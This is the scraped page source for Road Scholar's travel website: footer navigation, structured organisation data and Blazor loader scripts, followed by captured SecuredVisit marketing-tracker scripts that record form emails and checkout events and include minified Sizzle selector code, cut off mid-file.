                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24586%2FPlay-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge%3Fite%3D6018%26ito%3D741%26itq%3D4f6025f2-dcea-4b6f-96a0-a44a44b01d33%26itx%255Bidio%255D%3D34934466&sessionid=e9e8690617bfc00ab5f605b3dc79ed1f&v=1768891112338&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 388
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org
body_size: 27223
content:
/* sv_12817cdfd5810be814c42a950f50eaa6.js
THIS APPLICATION CONTAINS INFORMATION PROPRIETARY TO SECUREDVISIT.COM
TO USE THIS SOFTWARE, YOU MUST BE AN AUTHORIZED EMPLOYEE OR AGENT
OF SECUREDVISIT.COM.
ALL RIGHTS NOT GRANTED TO YOU HEREIN ARE EXPRESSLY AND UNCONDITIONALLY
RESERVED.  YOU MAY NOT REMOVE ANY PROPRIETARY NOTICE FROM ANY COPY OF THE SOFTWARE.
YOU MAY NOT PUBLISH, DISPLAY, DISCLOSE, RENT, LEASE, LICENSE,
SUBLICENSE, MODIFY, RENAME, LOAN, DISTRIBUTE, OR CREATE DERIVATIVE WORKS
BASED ON ANY PART OF THE SOFTWARE. YOU MAY NOT REVERSE ENGINEER,
DECOMPILE, TRANSLATE, ADAPT, OR DISASSEMBLE ANY PART OF THE SOFTWARE,
NOR SHALL YOU ATTEMPT TO CREATE THE SOURCE CODE FROM THE OBJECT CODE FOR
ANY PART OF THE SOFTWARE.
JQuery Sizzle:
  This software consists of voluntary contributions made by many
  individuals. For exact contribution history, see the revision history
  available at https://github.com/jquery/sizzle
MD5 (Message-Digest Algorithm):
  available at https://www.webtoolkit.info/ */
window.sv_force_load=true;
window.sv_cid="1510_03677";
window.sv_px={"url":"https://sv.roadscholar.org","svcs_url":"https://sv.roadscholar.org","domain_data":"iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs"};
window.sv_loader=[{"name":"tpTracking","url":"https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url={PAGE_URL}&sessionid={SESSIONID}&v={TIME}&referrer={REFERRER}&tzoffset={TZOFFSET}&bi={SCREEN_ATTRS}&dd={DOMAIN_DATA}&firesv=1&firerkdms=0&sv_statictag=0"}];
window.sv_event={"cid":"1510_03677","onetag_id":"3791","listeners":{"click":[{"event":"login","context":"Email Create Account","pathname":"/create-an-account","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":"div.lsi-input:nth-child(6) > input:nth-child(2)","value":"[value]"}],"selector":".lsi-button"},{"event":"login","context":"Email Refer","pathname":"/refer-a-friend","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":".rf-red-border","value":"[value]"}],"selector":".raf-submit"},{"event":"login","context":"Email Register","pathname":"/*","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":"div.component-newsletter-subscription:nth-child(2) > div:nth-child(1) > input:nth-child(2)","value":"value"}],"selector":"div.component-newsletter-subscription:nth-child(2) > div:nth-child(2) > span:nth-child(1) > div:nth-child(1)"},{"event":"viewcheckout","context":"Checkout","pathname":"/checkout","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"},{"name":"cd_order_amt_1","selector":".cos-total-price"}],"selector":[".cos-checkout-btn",".cyd-pb-continue"]},{"event":"viewcart","context":"Cart Page Click","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"}],"selector":"a[class*=js-add-cart]","timeoutInterval":2000},{"event":"cartadd","context":"Add to Bag","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"tripDetail.[title]"},{"name":"cd_product_sku_2","selector":"h1.tps-title:nth-child(2)"}],"selector":".cov-button"}],"load":[{"event":"vieworder","context":"Order Confirmation","pathname":"/thank_you/*","sources":[{"name":"cd_order_id_1","selector":"div.coc-summary:nth-child(2) > div:nth-child(1) > div:nth-child(2)"},{"name":"cd_product_sku_1","variable":"product.[name]"},{"name":"cd_product_sku_2","selector":"div.coc-summary-row:nth-child(3) > div:nth-child(2)"},{"name":"cd_order_amt_1","selector":"div.coc-summary:nth-child(4) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > div:nth-child(1)"},{"name":"cd_order_amt_2","variable":"purchaseInfo.[revenue]"}]},{"event":"viewcart","context":"Cart Page","pathname":"/checkout","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"}],"timeoutInterval":3500},{"event":"viewproduct","context":"View Product","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"tripDetail.[title]"},{"name":"cd_product_sku_2","selector":"h1.tps-title:nth-child(2)"},{"name":"cd_product_sku_3","selector":".alt-title"},{"name":"cd_product_sku_4","selector":".ccc-title"},{"name":"cd_product_sku_5","selector":".hero-content > h2:nth-child(1)"}]},{"event":"viewpage","context":"View Page"}],"submit":[],"xhr":[],"input":[]}};
window._svData=(function(){var i="1.0.1";var e="onready";var g="fire";function f(j){if(Array.isArray){return Array.isArray(j)}else{return Object.prototype.toString.apply(j)==="[object Array]"}}function b(j,l){var k=l?l:j;if(typeof k==="object"){k=JSON.stringify(k)}if(l){k=j+": "+k}console.log(k)}function h(j){this.name=j;this.callbacks=[]}h.prototype.registerCallback=function(j){this.callbacks.push(j)};function d(){this.type="";this.detail="";this.timeStamp=Date.now()}function a(){this.dataLayer={};this.events={};this.isReady=false}a.prototype.registerEvent=function(j){this.events[j]=new h(j)};a.prototype.on=a.prototype.addEventListener=function(j,k){if(!this.events.hasOwnProperty(j)){this.registerEvent(j)}this.log("listening for",j,k);this.events[j].registerCallback(k)};a.prototype.fire=a.prototype.dispatchEvent=function(k,j){if(this.events.hasOwnProperty(k)){for(var l=0;l<this.events[k].callbacks.length;l++){var n=this.events[k].callbacks[l];if(n){var m=new d();m.type=k;m.detail=j;this.log("firing",k,j);n.call(this,m)}else{this.log("dispatching event with no callback",k,n)}}}else{this.log("dispatching an event with no registered listeners",k,j)}};a.prototype.ready=function(){this.isReady=true;this.dispatchEvent(e,this)};a.prototype.push=function(o){var k=this,j=arguments.length;if(!f(o)){return}for(var m=0;m<j;m++){try{k[arguments[m][0]].apply(k,arguments[m].slice(1))}catch(n){}}};a.prototype.log=function(m,l,j){var k;if(this.debug){k=m+" _svData.Event<"+l+">";b(k,j)}};function c(){var k=window._svData,j=null;if(k){if(f(k)){j=new a();if(k.hasOwnProperty("debug")){j.debug=k.debug}j.push.apply(j,k);j.ready()}}else{j=new a();j.ready()}return j?j:k}return c()}());
!function(e){var t,n=!!e.sv_DNT,r=e.sv_px,o=(r&&"string"==typeof r.svcs_url&&"https:"==r.svcs_url.substring(0,6)?r.svcs_url:"https://track.securedvisit.com")+"/citecapture",i=r&&"string"==typeof r.url&&"https:"==r.url.substring(0,6)?r.url:"https://track.securedvisit.com",u=i+"/identity",a=i+"/internal/id-event",c=!0,s={key:"sv_px_domain_data",value:r&&r.domain_data?r.domain_data:void 0},l={key:"sv_pubid",value:e.sv_pubid},f={key:"sv_cid",value:e.sv_cid},d=[],v=!!e.sv_force_load,p=function(e){function t(e,t,n,r){var o,i,u,a,c,l,d,v=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:q)!==A&&D(t),t=t||A,k)){if(11!==p&&(c=he.exec(e)))if(o=c[1]){if(9===p){if(!(u=t.getElementById(o)))return n;if(u.id===o)return n.push(u),n}else if(v&&(u=v.getElementById(o))&&P(t,u)&&u.id===o)return n.push(u),n}else{if(c[2])return K.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&S.getElementsByClassName&&t.getElementsByClassName)return K.apply(n,t.getElementsByClassName(o)),n}if(S.qsa&&!V[e+" "]&&(!O||!O.test(e))){if(1!==p)v=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(_e,Se):t.setAttribute("id",a=j),l=x(e),i=l.length;i--;)l[i]="#"+a+" "+f(l[i]);d=l.join(","),v=me.test(e)&&s(t.parentNode)||t}if(d)try{return K.apply(n,v.querySelectorAll(d)),n}catch(t){V(e)}finally{a===j&&t.removeAttribute("id")}}}return I(e.replace(ue,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[j]=!0,e}function o(e){var t=A.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function i(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function u(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function c(e){return r(function(t){return t=+t,r(function(n,r){for(var o,i=e([],n.length,t),u=i.length;u--;)n[o=i[u]]&&(n[o]=!(r[o]=n[o]))})})}function s(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,o=t.next,i=o||r,u=n&&"parentNode"===i,a=B++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||u)return e(t,n,o);return!1}:function(t,n,c){var s,l,f,d=[F,a];if(c){for(;t=t[r];)if((1===t.nodeType||u)&&e(t,n,c))return!0}else for(;t=t[r];)if(1===t.nodeType||u)if(f=t[j]||(t[j]={}),l=f[t.uniqueID]||(f[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((s=l[i])&&s[0]===F&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,c))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var o=0,i=n.length;o<i;o++)t(e,n[o],r);return r}function h(e,t,n,r,o){for(var i,u=[],a=0,c=e.length,s=null!=t;a<c;a++)(i=e[a])&&(n&&!n(i,r,o)||(u.push(i),s&&t.push(a)));return u}function m(e,t,n,o,i,u){return o&&!o[j]&&(o=m(o)),i&&!i[j]&&(i=m(i,u)),r(function(r,u,a,c){var s,l,f,d=[],v=[],m=u.length,g=r||p(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?g:h(g,d,e,a,c),_=n?i||(r?e:m||o)?[]:u:y;if(n&&n(y,_,a,c),o)for(s=h(_,v),o(s,[],a,c),l=s.length;l--;)(f=s[l])&&(_[v[l]]=!(y[v[l]]=f));if(r){if(i||e){if(i){for(s=[],l=_.length;l--;)(f=_[l])&&s.push(y[l]=f);i(null,_=[],s,c)}for(l=_.length;l--;)(f=_[l])&&(s=i?Q(r,f):d[l])>-1&&(r[s]=!(u[s]=f))}}else _=h(_===u?_.splice(m,_.length):_),i?i(null,u,_,c):K.apply(u,_)})}function g(e){for(var t,n,r,o=e.length,i=b.relative[e[0].type],u=i||b.relative[" "],a=i?1:0,c=d(function(e){return e===t},u,!0),s=d(function(e){return Q(t,e)>-1},u,!0),l=[function(e,n,r){var o=!i&&(r||n!==w)||((t=n).nodeType?c(e,n,r):s(e,n,r));return t=null,o}];a<o;a++)if(n=b.relative[e[a].type])l=[d(v(l),n)];else{if(n=b.filter[e[a].type].apply(null,e[a].matches),n[j]){for(r=++a;r<o&&!b.relative[e[r].type];r++);return m(a>1&&v(l),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ue,"$1"),n,a<r&&g(e.slice(a,r)),r<o&&g(e=e.slice(r)),r<o&&f(e))}l.push(n)}return v(l)}function y(e,n){var o=n.length>0,i=e.length>0,u=function(r,u,a,c,s){var l,f,d,v=0,p="0",m=r&&[],g=[],y=w,_=r||i&&b.find.TAG("*",s),S=F+=null==y?1:Math.random()||.1,E=_.length;for(s&&(w=u===A||u||s);p!==E&&null!=(l=_[p]);p++){if(i&&l){for(f=0,u||l.ownerDocument===A||(D(l),a=!k);d=e[f++];)if(d(l,u||A,a)){c.push(l);break}s&&(F=S)}o&&((l=!d&&l)&&v--,r&&m.push(l))}if(v+=p,o&&p!==v){for(f=0;d=n[f++];)d(m,g,u,a);if(r){if(v>0)for(;p--;)m[p]||g[p]||(g[p]=Z.call(c));g=h(g)}K.apply(c,g),s&&!r&&g.length>0&&v+n.length>1&&t.uniqueSort(c)}return s&&(F=S,w=y),m};return o?r(u):u}var _,S,b,E,T,x,C,I,w,N,L,D,A,R,k,O,M,H,P,j="sizzle"+1*new Date,q=e.document,F=0,B=0,U=n(),$=n(),X=n(),V=n(),G=function(e,t){return e===t&&(L=!0),0},z={}.hasOwnProperty,W=[],Z=W.pop,J=W.push,K=W.push,Y=W.slice,Q=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",te="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",re="\\["+te+"*("+ne+")(?:"+te+"*([*^$|!~]?=)"+te+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+te+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",ie=new RegExp(te+"+","g"),ue=new RegExp("^"+te+"+|((?:^|[^\\\\])(?:\\\\.)*)"+te+"+$","g"),ae=new RegExp("^"+te+"*,"+te+"*"),ce=new RegExp("^"+te+"*([>+~]|"+te+")"+te+"*"),se=new RegExp(oe),le=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+te+"*(even|odd|(([+-]|)(\\d*)n|)"+te+"*(?:([+-]|)"+te+"*(\\d+)|))"+te+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+te+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+te+"*((?:-\\d)?\\d*)"+te+"*\\)|)(?=[^-]|$)","i")},de=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,he=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ge=new RegExp("\\\\([\\da-f]{1,6}"+te+"?|("+te+")|.)","ig"),ye=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},_e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Se=function(e,t){return t?"\0"===e?"?":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},be=function(){D()},Ee=d(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{K.apply(W=Y.call(q.childNodes),q.childNodes),W[q.childNodes.length].nodeType}catch(e){K={apply:W.length?function(e,t){J.apply(e,Y.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}S=t.support={},T=t.isXML=function(e){var 